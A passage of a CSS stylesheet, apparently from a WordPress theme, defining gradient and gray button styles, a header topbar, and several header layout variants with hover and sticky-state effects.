  background-image: -moz-linear-gradient(90deg, #f700e3 0%, #701ad1 50%, #f700e3);
  background-image: -ms-linear-gradient(90deg, #f700e3 0%, #701ad1 50%, #f700e3);
  background-image: -o-linear-gradient(90deg, #f700e3 0%, #701ad1 50%, #f700e3);
  background-image: linear-gradient(90deg, #f700e3 0%, #701ad1 50%, #f700e3);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorStr='', endColorStr='');
  background-size: 300%, 1px;
  background-position: 0%;
}
.btn.btn-gradient2:before, .btn.btn-gradient2:after {
  display: none;
}
.btn.btn-gradient2:hover, .btn.btn-gradient2:focus {
  background-position: 100%;
}
.btn.btn-gradient-2 {
  line-height: 68px;
  font-size: 16px;
  font-weight: 700;
  padding: 0 50px;
  -webkit-border-radius: 0px;
  -khtml-border-radius: 0px;
  -moz-border-radius: 0px;
  -ms-border-radius: 0px;
  -o-border-radius: 0px;
  border-radius: 0px;
  text-transform: capitalize;
  font-family: 'Poppins', sans-serif;
  -webkit-box-shadow: 0 7px 18px rgba(5, 198, 251, 0.39) !important;
  -khtml-box-shadow: 0 7px 18px rgba(5, 198, 251, 0.39) !important;
  -moz-box-shadow: 0 7px 18px rgba(5, 198, 251, 0.39) !important;
  -ms-box-shadow: 0 7px 18px rgba(5, 198, 251, 0.39) !important;
  -o-box-shadow: 0 7px 18px rgba(5, 198, 251, 0.39) !important;
  box-shadow: 0 7px 18px rgba(5, 198, 251, 0.39) !important;
  background-image: -webkit-linear-gradient(90deg, #0841c6 0%, #05c6fb 50%, #0841c6);
  background-image: -moz-linear-gradient(90deg, #0841c6 0%, #05c6fb 50%, #0841c6);
  background-image: -ms-linear-gradient(90deg, #0841c6 0%, #05c6fb 50%, #0841c6);
  background-image: -o-linear-gradient(90deg, #0841c6 0%, #05c6fb 50%, #0841c6);
  background-image: linear-gradient(90deg, #0841c6 0%, #05c6fb 50%, #0841c6);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorStr='', endColorStr='');
  background-size: 300%, 1px;
  background-position: 0%;
}
.btn.btn-gradient-2:before, .btn.btn-gradient-2:after {
  display: none;
}
.btn.btn-gradient-2:hover, .btn.btn-gradient-2:focus {
  background-position: 100%;
}
.btn.btn-gray1 {
  color: #162171;
}
.btn.btn-gray1:before {
  background-color: #e6e6e6;
  background-image: none;
  -webkit-box-shadow: none;
  -khtml-box-shadow: none;
  -moz-box-shadow: none;
  -ms-box-shadow: none;
  -o-box-shadow: none;
  box-shadow: none;
}
.btn.btn-gray1:hover {
  color: #fff;
}
.btn.btn-gray1:hover:before {
  background-color: #0841c6;
}
.btn.btn-gray2 {
  line-height: 68px;
  font-size: 16px;
  font-weight: 700;
  padding: 0 34px;
  -webkit-border-radius: 0px;
  -khtml-border-radius: 0px;
  -moz-border-radius: 0px;
  -ms-border-radius: 0px;
  -o-border-radius: 0px;
  border-radius: 0px;
  text-transform: capitalize;
  font-family: 'Poppins', sans-serif;
  -webkit-box-shadow: none !important;
  -khtml-box-shadow: none !important;
  -moz-box-shadow: none !important;
  -ms-box-shadow: none !important;
  -o-box-shadow: none !important;
  box-shadow: none !important;
  color: #162171;
  background-color: #e6e6e6;
  background-image: none;
}
.btn.btn-gray2:before, .btn.btn-gray2:after {
  display: none;
}
.btn.btn-gray2:hover, .btn.btn-gray2:focus {
  background-color: #0674fd !important;
  color: #fff;
}
.btn.btn-gray3 {
  line-height: 58px;
  padding: 0 50px;
  -webkit-border-radius: 7px;
  -khtml-border-radius: 7px;
  -moz-border-radius: 7px;
  -ms-border-radius: 7px;
  -o-border-radius: 7px;
  border-radius: 7px;
  background-image: none;
  background-color: #808080;
  color: #fff;
  font-size: 16px;
  text-transform: capitalize;
}
.btn.btn-gray3:before {
  content: "";
  position: absolute;
  top: -2px;
  left: -2px;
  width: calc(100% + 4px);
  width: -webkit-calc(100% + 4px);
  height: calc(100% + 4px);
  height: -webkit-calc(100% + 4px);
  background-color: #333;
  transform-origin: right center;
  -webkit-transform-origin: right center;
  -webkit-transform: scale(0, 1);
  -khtml-transform: scale(0, 1);
  -moz-transform: scale(0, 1);
  -ms-transform: scale(0, 1);
  -o-transform: scale(0, 1);
  transform: scale(0, 1);
  -webkit-transition: transform 0.25s cubic-bezier(0.37, 0.31, 0.2, 0.85);
  -khtml-transition: transform 0.25s cubic-bezier(0.37, 0.31, 0.2, 0.85);
  -moz-transition: transform 0.25s cubic-bezier(0.37, 0.31, 0.2, 0.85);
  -ms-transition: transform 0.25s cubic-bezier(0.37, 0.31, 0.2, 0.85);
  -o-transition: transform 0.25s cubic-bezier(0.37, 0.31, 0.2, 0.85);
  transition: transform 0.25s cubic-bezier(0.37, 0.31, 0.2, 0.85);
  z-index: -1;
  opacity: 1;
}
.btn.btn-gray3:after {
  display: none;
}
.btn.btn-gray3:hover:before {
  transform-origin: left center;
  -webkit-transform-origin: left center;
  -webkit-transform: scale(1, 1);
  -khtml-transform: scale(1, 1);
  -moz-transform: scale(1, 1);
  -ms-transform: scale(1, 1);
  -o-transform: scale(1, 1);
  transform: scale(1, 1);
}
.btn-align-center {
  text-align: center;
}
.btn-align-right {
  text-align: right;
}
.btn-group .btn + .btn {
  margin-left: 30px;
}
.btn-block {
  display: block;
}
.ct-button-wrapper i {
  margin-left: 10px;
}
.ct-button-wrapper.el-inline {
  margin-right: 16px;
  margin-bottom: 30px;
}
.ct-btn-group {
  display: inline-block;
  margin-right: 20px;
  margin-bottom: 20px;
}
.ct-button-wrapper.layout-custom .btn {
  color: #fafff8;
  display: inline-flex;
  align-items: center;
  flex-wrap: nowrap;
  width: inherit;
  min-height: 58px;
}
.ct-button-wrapper.layout-custom .btn span {
  text-transform: uppercase;
  display: block;
  line-height: 1;
  text-align: left;
}
.ct-button-wrapper.layout-custom .btn cite {
  text-transform: none;
  display: block;
  line-height: 1;
  font-size: 12px;
  font-style: normal;
  margin-bottom: 8px;
}
.ct-button-wrapper.layout-custom .btn i {
  font-size: 32px;
  margin-left: 0;
  margin-right: 14px;
}
.ct-button-wrapper.layout-custom .btn.btn-outline {
  color: #2d3136;
}
.ct-button-wrapper.layout-custom .btn.btn-outline:hover {
  color: #fff;
}
@media screen and (max-width: 1199px) {
  #header-topbar {
    display: none;
  }
}
#header-topbar .row {
  align-items: center;
  position: relative;
}
#header-topbar .row > div {
  padding: 0 15px;
}
#header-topbar.style1 .row {
  padding: 21px 0;
}
#header-topbar.style1 .row:before {
  content: '';
  height: 1px;
  left: 15px;
  bottom: 0;
  position: absolute;
  background-color: #373734;
  right: 15px;
}
#header-topbar .ct-header-meta {
  display: flex;
  align-items: center;
  flex-grow: 1;
}
#header-topbar .header-topbar-item {
  font-size: 15px;
  color: #fff;
  display: flex;
  flex-wrap: nowrap;
  margin-right: 50px;
}
#header-topbar .header-topbar-item .h-item-icon {
  margin-right: 8px;
}
#header-topbar .header-topbar-item .h-item-icon i {
  font-size: 20px;
  color: #0674fd;
}
#header-topbar .header-topbar-item .h-item-icon i.fa-phone {
  -webkit-transform: scaleX(-1);
  -khtml-transform: scaleX(-1);
  -moz-transform: scaleX(-1);
  -ms-transform: scaleX(-1);
  -o-transform: scaleX(-1);
  transform: scaleX(-1);
}
#header-topbar .header-topbar-item label {
  font-weight: 700;
}
#header-topbar .header-topbar-item a {
  color: inherit;
}
#header-topbar .header-topbar-item a:hover {
  color: #0674fd;
}
#header-topbar .ct-header-social a {
  width: 33px;
  height: 33px;
  display: inline-block;
  background-color: #3e3e42;
  line-height: 33px;
  color: #fff;
  text-align: center;
  -webkit-border-radius: 33px;
  -khtml-border-radius: 33px;
  -moz-border-radius: 33px;
  -ms-border-radius: 33px;
  -o-border-radius: 33px;
  border-radius: 33px;
  font-size: 15px;
}
#header-topbar .ct-header-social a:hover {
  background-color: #0674fd;
}
#header-topbar .ct-header-social a + a {
  margin-left: 8px;
}
#header-wrap {
  position: relative;
  z-index: 999;
  background-color: #fff;
}
#header-wrap .header-main.h-fixed {
  -webkit-box-shadow: 0 3px 6px rgba(0, 0, 0, 0.05);
  -khtml-box-shadow: 0 3px 6px rgba(0, 0, 0, 0.05);
  -moz-box-shadow: 0 3px 6px rgba(0, 0, 0, 0.05);
  -ms-box-shadow: 0 3px 6px rgba(0, 0, 0, 0.05);
  -o-box-shadow: 0 3px 6px rgba(0, 0, 0, 0.05);
  box-shadow: 0 3px 6px rgba(0, 0, 0, 0.05);
}
#header-wrap .header-main .row {
  align-items: center;
}
#header-wrap .header-branding {
  margin: 11px 15px;
  position: relative;
  flex-grow: 1;
  opacity: 1;
  
}
#header-wrap .header-branding img {
  max-height: 25px;
  width: auto;
}
#header-wrap .header-branding .logo-sticky, #header-wrap .header-branding .logo-mobile, #header-wrap .header-branding .logo-dark {
  position: absolute;
  top: 0;
  left: 0;
  opacity: 0;
}
#header-wrap .header-branding.mobile {
  display: none;
}
#header-wrap .hidden-sidebar-icon {
  font-size: 27px;
  color: #fff;
  cursor: pointer;
  margin-left: 30px;
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
}
#header-wrap .hidden-sidebar-icon:hover {
  color: #0674fd;
}
@media (min-width: 992px) and (max-width: 1199px) {
  #header-wrap .hidden-sidebar-icon {
    margin-left: 30px;
  }
}
@media screen and (min-width: 1930px) {
  #header-wrap.header-layout1 #header-main > .container {
    max-width: 100%;
    padding: 0 100px;
  }
}
@media screen and (min-width: 1200px) {
  #header-wrap .btn-header-mobile {
    display: none;
  }
  #header-wrap .btn-header {
    margin-left: 30px;
  }
  #header-wrap .header-cart-icon {
    color: #fff;
    margin-left: 20px;
    position: relative;
    width: 30px;
    height: 30px;
    line-height: 30px;
    text-align: center;
    cursor: pointer;
  }
  #header-wrap .header-cart-icon .widget_cart_counter_header {
    position: absolute;
    top: 0;
    right: -4px;
    background-color: #0674fd;
    color: #fff;
    width: 16px;
    height: 16px;
    -webkit-border-radius: 16px;
    -khtml-border-radius: 16px;
    -moz-border-radius: 16px;
    -ms-border-radius: 16px;
    -o-border-radius: 16px;
    border-radius: 16px;
    line-height: 16px;
    font-size: 10px;
  }
  #header-wrap.header-layout1 #header-main {
        position: absolute;
    top: 0;
    left: 0;
    right: 0;
    /* padding-top: 35px; */
    background-color: #fff;
    opacity: 0.9;
  }
  #header-wrap.header-layout1 #header-main .header-navigation {
    display: flex;
    align-items: center;
    margin-left: 15px;
    margin-right: 15px;
  }
  #header-wrap.header-layout1 #header-main .primary-menu > li > a:before {
    content: '';
    bottom: 0px;
    left: 0;
    height: 3px;
    background-color: #79cd1c;
    position: absolute;
    -webkit-transition: all 300ms linear 0ms;
    -khtml-transition: all 300ms linear 0ms;
    -moz-transition: all 300ms linear 0ms;
    -ms-transition: all 300ms linear 0ms;
    -o-transition: all 300ms linear 0ms;
    transition: all 300ms linear 0ms;
    width: 0;
  }
  #header-wrap.header-layout1 #header-main .primary-menu > li.current-menu-item:not(.menu-item-type-custom) > a.no-one-page:before, #header-wrap.header-layout1 #header-main .primary-menu > li > a.current:before, #header-wrap.header-layout1 #header-main .primary-menu > li:hover > a:before {
    width: 100%;
  }
  #header-wrap.header-layout1 #header-main.h-fixed .header-branding .logo-light {
    opacity: 0;
  }
  #header-wrap.header-layout1 #header-main.h-fixed .header-branding .logo-sticky {
    opacity: 1;
  }
  #header-wrap.header-layout1 #header-main.h-fixed .main-navigation {
    border: none;
  }
  #header-wrap.header-layout1 #header-main.h-fixed .main-navigation .primary-menu > li > a {
    line-height: 80px;
    padding: 0;
  }
  #header-wrap.header-layout1 #header-main.h-fixed .main-navigation .primary-menu > li > a:before {
    bottom: 0px;
  }
  #header-wrap.header-layout1.header-menu-line #header-main:not(.h-fixed) .header-navigation {
    border-bottom: 1px solid rgba(255, 255, 255, 0.25);
  }
  #header-wrap.header-layout1.header-menu-line #header-main:not(.h-fixed) .primary-menu > li > a {
    padding: 17px 0;
  }
  #header-wrap.header-layout2 .row {
    flex-wrap: nowrap;
    align-items: center;
  }
  #header-wrap.header-layout2 .header-menu-left, #header-wrap.header-layout2 .header-branding, #header-wrap.header-layout2 .header-menu-right {
    margin-left: 15px;
    margin-right: 15px;
  }
  #header-wrap.header-layout2 .header-menu-left, #header-wrap.header-layout2 .header-menu-right {
    width: 35%;
  }
  #header-wrap.header-layout2 .header-menu-left .primary-menu, #header-wrap.header-layout2 .header-menu-right .primary-menu {
    justify-content: space-between;
    display: flex;
  }
  #header-wrap.header-layout2 .header-menu-left .primary-menu > li:first-child > a {
    padding-left: 0;
  }
  #header-wrap.header-layout2 .header-menu-right .primary-menu > li:last-child > a {
    padding-right: 0;
  }
  #header-wrap.header-layout2 .header-branding {
    width: 30%;
    text-align: center;
    margin: 10px 0;
  }
  #header-wrap.header-layout2 .header-navigation {
    width: 100%;
  }
  #header-wrap.header-layout2 .header-navigation .main-navigation-inner {
    display: flex;
    align-items: center;
    flex-wrap: nowrap;
  }
  #header-wrap.header-layout2 #header-main {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
  }
  #header-wrap.header-layout2 #header-main .header-branding a {
    right: 0;
  }
  #header-wrap.header-layout2 #header-main:not(.h-fixed) .header-branding .logo-light {
    opacity: 0;
  }
  #header-wrap.header-layout2 #header-main:not(.h-fixed) .header-branding .logo-dark {
    opacity: 1;
  }
  #header-wrap.header-layout2 #header-main:not(.h-fixed) .primary-menu > li > a {
    line-height: 120px;
    color: #2c3035;
    padding: 0;
  }
  #header-wrap.header-layout2 #header-main:not(.h-fixed) .primary-menu > li > a:hover, #header-wrap.header-layout2 #header-main:not(.h-fixed) .primary-menu > li > a.current {
    color: #0674fd;
  }
  #header-wrap.header-layout2 #header-main.h-fixed .primary-menu > li > a {
    line-height: 80px;
    padding: 0;
  }
  #header-wrap.header-layout2 #header-main.h-fixed .primary-menu > li > a:hover, #header-wrap.header-layout2 #header-main.h-fixed .primary-menu > li > a.current {
    color: #0674fd;
  }
  #header-wrap.header-layout3 .header-cart-icon {
    color: #333;
  }
  #header-wrap.header-layout3 #header-main {
    background-color: #fff !important;
    left: 0;
    right: 0;
    margin: auto;
  }
  #header-wrap.header-layout3 #header-main:not(.h-fixed) {
    position: absolute;
    top: 50px;
    max-width: 1140px;
    padding: 0 15px;
  }
  #header-wrap.header-layout3 #header-main .header-branding .logo-light {
    opacity: 0;
  }
  #header-wrap.header-layout3 #header-main .header-branding .logo-dark {
    opacity: 1;
  }
  #header-wrap.header-layout3 #header-main .header-navigation {
    display: flex;
    align-items: center;
    margin-left: 15px;
    margin-right: 15px;
  }
  #header-wrap.header-layout3 #header-main .primary-menu > li > a {
    line-height: 72px;
    color: #2c3035;
    padding: 0;
  }
  #header-wrap.header-layout3 #header-main .primary-menu > li.current-menu-item:not(.menu-item-type-custom) > a.no-one-page, #header-wrap.header-layout3 #header-main .primary-menu > li > a.current, #header-wrap.header-layout3 #header-main .primary-menu > li:hover > a {
    color: #0674fd;
  }
  #header-wrap.header-layout3 #header-main .hidden-sidebar-icon {
    color: #2c3035;
  }
  #header-wrap.header-layout3 #header-main .hidden-sidebar-icon:hover {
    color: #0674fd;
  }
  #header-wrap.header-layout3.type-dark #header-main {
    background-color: #000 !important;
  }
  #header-wrap.header-layout3.type-dark #header-main .header-branding .logo-light {
    opacity: 1;
  }
  #header-wrap.header-layout3.type-dark #header-main .header-branding .logo-dark {
    opacity: 0;
  }
  #header-wrap.header-layout3.type-dark #header-main .primary-menu > li > a {
    color: #f2f2f2;
  }
  #header-wrap.header-layout3.type-dark #header-main .primary-menu > li.current-menu-item:not(.menu-item-type-custom) > a.no-one-page, #header-wrap.header-layout3.type-dark #header-main .primary-menu > li > a.current, #header-wrap.header-layout3.type-dark #header-main .primary-menu > li:hover > a {
    color: #0674fd;
  }
  #header-wrap.header-layout3.type-dark #header-main .hidden-sidebar-icon, #header-wrap.header-layout3.type-dark #header-main .header-cart-icon {
    color: #f2f2f2;
  }
  #header-wrap.header-layout3.type-dark #header-main .hidden-sidebar-icon:hover, #header-wrap.header-layout3.type-dark #header-main .header-cart-icon:hover {
    color: #0674fd;
  }
  #header-wrap.header-layout4 #header-main {
    background-color: #0674fd;
    background-image: -webkit-gradient(linear, left top, right top, from(#0674fd), to(#00d0f9));
    background-image: -webkit-linear-gradient(left, #0674fd, #00d0f9);
    background-image: -moz-linear-gradient(left, #0674fd, #00d0f9);
    background-image: -ms-linear-gradient(left, #0674fd, #00d0f9);
    background-image: -o-linear-gradient(left, #0674fd, #00d0f9);
    background-image: linear-gradient(left, #0674fd, #00d0f9);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorStr='#0674fd', endColorStr='#00d0f9', gradientType='1');
  }
  #header-wrap.header-layout4 #header-main .header-navigation {
    display: flex;
    align-items: center;
    margin-left: 15px;
    margin-right: 15px;
  }
  #header-wrap.header-layout4 #header-main .primary-menu > li > a {
    line-height: 80px;
    padding: 0;
  }
  #header-wrap.header-layout4 #header-main .primary-menu > li > a:before {
    content: '';
    position: absolute;
    bottom: 0px;
    left: 0;
    width: 100%;
    height: 3px;
    background-color: #fff;
    -webkit-transition: transform 0.25s cubic-bezier(0.37, 0.31, 0.2, 0.85);
    -khtml-transition: transform 0.25s cubic-bezier(0.37, 0.31, 0.2, 0.85);
    -moz-transition: transform 0.25s cubic-bezier(0.37, 0.31, 0.2, 0.85);
    -ms-transition: transform 0.25s cubic-bezier(0.37, 0.31, 0.2, 0.85);
    -o-transition: transform 0.25s cubic-bezier(0.37, 0.31, 0.2, 0.85);
    transition: transform 0.25s cubic-bezier(0.37, 0.31, 0.2, 0.85);
    transform-origin: right center;
    -webkit-transform-origin: right center;
    -webkit-transform: scale(0, 1);
    -khtml-transform: scale(0, 1);
    -moz-transform: scale(0, 1);
    -ms-transform: scale(0, 1);
    -o-transform: scale(0, 1);
    transform: scale(0, 1);
  }
  #header-wrap.header-layout4 #header-main .primary-menu > li.current-menu-item:not(.menu-item-type-custom) > a.no-one-page:before, #header-wrap.header-layout4 #header-main .primary-menu > li > a.current:before, #header-wrap.header-layout4 #header-main .primary-menu > li.current-menu-item > a:before, #header-wrap.header-layout4 #header-main .primary-menu > li:hover > a:before {
    transform-origin: left center;
    -webkit-transform-origin: left center;
    -webkit-transform: scale(1, 1);
    -khtml-transform: scale(1, 1);
    -moz-transform: scale(1, 1);
    -ms-transform: scale(1, 1);
    -o-transform: scale(1, 1);
    transform: scale(1, 1);
  }
  #header-wrap.header-layout5 .header-branding {
    flex-grow: inherit;
    z-index: 2;
  }
  #header-wrap.header-layout5 .header-branding img {
    max-height: 30px;
  }
  #header-wrap.header-layout5 #header-main {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
  }
  #header-wrap.header-layout5 #header-main .header-navigation {
    display: flex;
    align-items: center;
    margin-left: 15px;
    margin-right: 15px;
    position: relative;
    z-index: 1;
    padding-right: 63px;
  }
  #header-wrap.header-layout5 #header-main .header-navigation:before {
    content: '';
    width: 5000px;
    top: 0;
    height: 100%;
    right: 0;
    background-color: #162171;
    position: absolute;
    z-index: -1;
    -webkit-transform: skew(-18deg);
    -khtml-transform: skew(-18deg);
    -moz-transform: skew(-18deg);
    -ms-transform: skew(-18deg);
    -o-transform: skew(-18deg);
    transform: skew(-18deg);
  }
  #header-wrap.header-layout5 #header-main .primary-menu > li {
    margin-left: 26px;
  }
  #header-wrap.header-layout5 #header-main .primary-menu > li > a {
    line-height: 125px;
    padding: 0;
    font-size: 15px;
  }
  #header-wrap.header-layout5 #header-main .primary-menu > li > a:before {
    content: '';
    bottom: 0px;
    left: 0;
    height: 7px;
    background-color: #0841c6;
    background-image: -webkit-gradient(linear, left top, right top, from(#0841c6), to(#05c6fb));
    background-image: -webkit-linear-gradient(left, #0841c6, #05c6fb);
    background-image: -moz-linear-gradient(left, #0841c6, #05c6fb);
    background-image: -ms-linear-gradient(left, #0841c6, #05c6fb);
    background-image: -o-linear-gradient(left, #0841c6, #05c6fb);
    background-image: linear-gradient(left, #0841c6, #05c6fb);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorStr='#0841c6', endColorStr='#05c6fb', gradientType='1');
    position: absolute;
    -webkit-transition: all 300ms linear 0ms;
    -khtml-transition: all 300ms linear 0ms;
    -moz-transition: all 300ms linear 0ms;
    -ms-transition: all 300ms linear 0ms;
    -o-transition: all 300ms linear 0ms;
    transition: all 300ms linear 0ms;
    width: 0;
  }
  #header-wrap.header-layout5 #header-main .primary-menu > li.current-menu-item:not(.menu-item-type-custom) > a.no-one-page:before, #header-wrap.header-layout5 #header-main .primary-menu > li > a.current:before, #header-wrap.header-layout5 #header-main .primary-menu > li:hover > a:before {
    width: 100%;
  }
  #header-wrap.header-layout5 #header-main .primary-menu > li .sub-menu {
    background-color: #162171;
  }
  #header-wrap.header-layout5 #header-main.h-fixed .header-navigation:before {
    -webkit-box-shadow: 0 3px 16px rgba(22, 33, 113, 0.19);
    -khtml-box-shadow: 0 3px 16px rgba(22, 33, 113, 0.19);
    -moz-box-shadow: 0 3px 16px rgba(22, 33, 113, 0.19);
    -ms-box-shadow: 0 3px 16px rgba(22, 33, 113, 0.19);
    -o-box-shadow: 0 3px 16px rgba(22, 33, 113, 0.19);
    box-shadow: 0 3px 16px rgba(22, 33, 113, 0.19);
  }
  #header-wrap.header-layout5 #header-main.h-fixed .header-branding .logo-light {
    opacity: 0;
  }
  #header-wrap.header-layout5 #header-main.h-fixed .header-branding .logo-sticky {
    opacity: 1;
  }
  #header-wrap.header-layout5 #header-main.h-fixed .main-navigation {
    border: none;
  }
  #header-wrap.header-layout5 #header-main.h-fixed .main-navigation .primary-menu > li > a {
    line-height: 80px;
    padding: 0;
  }
  #header-wrap.header-layout5 #header-main.h-fixed .main-navigation .primary-menu > li > a:before {
    bottom: 0px;
  }
  #header-wrap.header-layout5.is-sticky #header-main.h-fixed {
    background-color: transparent;
    -webkit-box-shadow: none;
    -khtml-box-shadow: none;
    -moz-box-shadow: none;
    -ms-box-shadow: none;
    -o-box-shadow: none;
    box-shadow: none;
  }
  #header-wrap.header-layout6 #header-main .header-branding .logo-dark {
    opacity: 1;
  }
  #header-wrap.header-layout6 #header-main .header-branding .logo-light {
    opacity: 0;
  }
  #header-wrap.header-layout6 #header-main .header-navigation {
    display: flex;
    align-items: center;
    margin-left: 15px;
    margin-right: 15px;
  }
  #header-wrap.header-layout6 #header-main .header-navigation .primary-menu > li > a {
    color: #180b36;
    line-height: 80px;
    padding: 0;
  }
  #header-wrap.header-layout6 #header-main .header-navigation .primary-menu > li.current-menu-item:not(.menu-item-type-custom) > a.no-one-page, #header-wrap.header-layout6 #header-main .header-navigation .primary-menu > li > a.current, #header-wrap.header-layout6 #header-main .header-navigation .primary-menu > li:hover > a {
    color: #0674fd;
  }
  #header-wrap.header-layout6 #header-main .header-navigation .hidden-sidebar-icon {
    color: #180b36;
  }
  #header-wrap.header-layout6 #header-main .header-navigation .hidden-sidebar-icon:hover {
    color: #0674fd;
  }
  #header-wrap.header-layout6.is-sticky #header-main.h-fixed {
    background-color: #fff;
  }
  #header-wrap.header-layout8 {
    background-color: #232324;
  }
  #header-wrap.header-layout8 #header-main {
    background-color: #232324;
  }
  #header-wrap.header-layout8 #header-main .header-navigation {
    display: flex;
    align-items: center;
    margin-left: 15px;
    margin-right: 15px;
  }
  #header-wrap.header-layout8 #header-main .line-menu {
    position: absolute;
    width: 54px;
    height: 4px;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%) scaleX(0);
    -khtml-transform: translate(-50%, -50%) scaleX(0);
    -moz-transform: translate(-50%, -50%) scaleX(0);
    -ms-transform: translate(-50%, -50%) scaleX(0);
    -o-transform: translate(-50%, -50%) scaleX(0);
    transform: translate(-50%, -50%) scaleX(0);
    margin-top: 28px;
    -webkit-transition: all 300ms linear 0ms;
    -khtml-transition: all 300ms linear 0ms;
    -moz-transition: all 300ms linear 0ms;
    -ms-transition: all 300ms linear 0ms;
    -o-transition: all 300ms linear 0ms;
    transition: all 300ms linear 0ms;
  }
  #header-wrap.header-layout8 #header-main .line-menu:before, #header-wrap.header-layout8 #header-main .line-menu:after {
    content: '';
    position: absolute;
    bottom: 0;
    height: 100%;
  }
  #header-wrap.header-layout8 #header-main .line-menu:before {
    background-color: #0674fd;
    width: 13px;
    left: 0;
  }
  #header-wrap.header-layout8 #header-main .line-menu:after {
    background-color: #808080;
    width: 36px;
    right: 0;
  }
  #header-wrap.header-layout8 #header-main .primary-menu > li {
    margin: 0 10px;
  }
  #header-wrap.header-layout8 #header-main .primary-menu > li > a {
    line-height: 114px;
    padding: 0 6px;
  }
  #header-wrap.header-layout8 #header-main .primary-menu > li.current-menu-item:not(.menu-item-type-custom) > a.no-one-page .line-menu, #header-wrap.header-layout8 #header-main .primary-menu > li > a.current .line-menu, #header-wrap.header-layout8 #header-main .primary-menu > li:hover > a .line-menu {
    -webkit-transform: translate(-50%, -50%) scaleX(1);
    -khtml-transform: translate(-50%, -50%) scaleX(1);
    -moz-transform: translate(-50%, -50%) scaleX(1);
    -ms-transform: translate(-50%, -50%) scaleX(1);
    -o-transform: translate(-50%, -50%) scaleX(1);
    transform: translate(-50%, -50%) scaleX(1);
  }
  #header-wrap.header-layout8 #header-main.h-fixed .line-menu {
    margin-top: 22px;
  }
  #header-wrap.header-layout8 #header-main.h-fixed .primary-menu > li > a {
    line-height: 80px;
  }
  #header-wrap.header-layout8.is-sticky #header-main.h-fixed {
    background-color: #232324;
  }
  #header-wrap.header-layout9 {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    width: 100%;
    background-color: transparent;
  }
  #header-wrap.header-layout9 .header-navigation {
    display: flex;
    align-items: center;
    margin-left: 15px;
    margin-right: 15px;
    flex-grow: 1;
    justify-content: center;
  }
  #header-wrap.header-layout9 .header-branding {
    flex-grow: inherit;
  }
  #header-wrap.header-layout9 .primary-menu > li > a {
    padding: 0;
    line-height: 105px;
    font-weight: 400;
  }
  #header-wrap.header-layout9 .primary-menu > li .sub-menu li a {
    font-weight: 400;
  }
  #header-wrap.header-layout9.is-sticky #header-main.h-fixed {
    background-color: #000;
  }
  #header-wrap.header-layout9.is-sticky #header-main.h-fixed .primary-menu > li > a {
    line-height: 80px;
  }
  body:not(.home) #header-wrap.header-layout1 #header-main .primary-menu > li:first-child > a.current:before {
    display: none;
  }
  .site-h7 {
    margin-left: 300px;
  }
  .site-h7 .content-inner > .container {
    max-width: 100%;
    padding: 0;
  }
  .site-h7 .entry-content > .vc_row {
    width: 100% !important;
    left: 0 !important;
    padding-left: 0px !important;
    padding-right: 0px !important;
    margin-left: auto !important;
    margin-right: auto !important;
    max-width: 1200px;
  }
  .site-h7 .entry-content > .vc_row.vc_row-no-padding {
    max-width: 100%;
    padding-left: 0 !important;
    padding-right: 0 !important;
  }
  .site-h7 .entry-content > .vc_row.vc_row-has-fill {
    max-width: 100%;
    padding-left: 0 !important;
    padding-right: 0 !important;
  }
  .site-h7 .entry-content > .vc_row.vc_row-has-fill > .ct_row_inner {
    max-width: 1200px;
    position: relative;
    left: 50%;
    -webkit-transform: translate(-50%, 0);
    -khtml-transform: translate(-50%, 0);
    -moz-transform: translate(-50%, 0);
    -ms-transform: translate(-50%, 0);
    -o-transform: translate(-50%, 0);
    transform: translate(-50%, 0);
  }
  .site-h7 .site-footer-custom > .footer-custom-inner > .container {
    max-width: 1200px;
  }
  #ct-header-left {
    position: fixed;
    top: 0;
    left: 0;
    width: 300px;
    height: 100vh;
    background-color: #fff;
    -webkit-box-shadow: 0 6px 18px rgba(12, 12, 12, 0.1);
    -khtml-box-shadow: 0 6px 18px rgba(12, 12, 12, 0.1);
    -moz-box-shadow: 0 6px 18px rgba(12, 12, 12, 0.1);
    -ms-box-shadow: 0 6px 18px rgba(12, 12, 12, 0.1);
    -o-box-shadow: 0 6px 18px rgba(12, 12, 12, 0.1);
    box-shadow: 0 6px 18px rgba(12, 12, 12, 0.1);
    z-index: 999;
    padding: 45px 0px 30px 45px;
    overflow: hidden;
  }
  #ct-header-left #header-wrap {
    height: 100%;
    overflow-y: scroll;
    overflow-x: hidden;
    margin-right: -20px;
    width: calc(100% + 20px);
    padding-right: 60px;
  }
  #ct-header-left #header-wrap .header-branding {
    margin: 0;
  }
  #ct-header-left #header-wrap .header-branding img {
    max-height: inherit;
  }
  #ct-header-left #header-wrap .header-branding a.logo-light {
    opacity: 0;
  }
  #ct-header-left #header-wrap .header-branding a.logo-dark {
    opacity: 1;
  }
  #ct-header-left #header-wrap .header-branding a.logo-sticky, #ct-header-left #header-wrap .header-branding a.logo-mobile {
    display: none;
  }
  #ct-header-left #header-wrap .header-navigation {
    margin: 33px 0px 0 0;
  }
  #ct-header-left #header-wrap .header-navigation .primary-menu li {
    margin: 0;
    display: block;
    width: 100%;
  }
  #ct-header-left #header-wrap .header-navigation .primary-menu li a:before {
    content: "";
    position: absolute;
    left: 0;
    bottom: 0;
    margin: auto;
    height: 4px;
    width: 0;
    -webkit-transition: width 0.25s cubic-bezier(0.37, 0.31, 0.2, 0.85);
    -khtml-transition: width 0.25s cubic-bezier(0.37, 0.31, 0.2, 0.85);
    -moz-transition: width 0.25s cubic-bezier(0.37, 0.31, 0.2, 0.85);
    -ms-transition: width 0.25s cubic-bezier(0.37, 0.31, 0.2, 0.85);
    -o-transition: width 0.25s cubic-bezier(0.37, 0.31, 0.2, 0.85);
    transition: width 0.25s cubic-bezier(0.37, 0.31, 0.2, 0.85);
    background-color: #701ad1;
    background-image: -webkit-gradient(linear, left top, right top, from(#701ad1), to(#f700e3));
    background-image: -webkit-linear-gradient(left, #701ad1, #f700e3);
    background-image: -moz-linear-gradient(left, #701ad1, #f700e3);
